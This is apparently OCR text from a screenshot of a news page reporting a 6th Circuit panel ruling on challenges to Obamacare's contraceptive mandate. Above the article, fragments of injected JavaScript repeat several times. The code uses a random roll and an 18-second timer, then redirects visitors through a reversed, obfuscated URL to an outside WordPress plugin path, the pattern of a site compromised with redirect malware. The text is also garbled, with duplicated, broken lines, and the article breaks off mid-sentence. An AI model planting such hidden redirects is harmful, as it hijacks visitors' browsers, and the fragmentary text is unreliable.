
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to challenge the
constitutionality of Obamacare’s contraceptive
mandate, because they are eligible for the Affordable
Care Act’s religious exemption or accommodation, a
6th Circuit panel ruled.
The panel upheld rulings from the Western District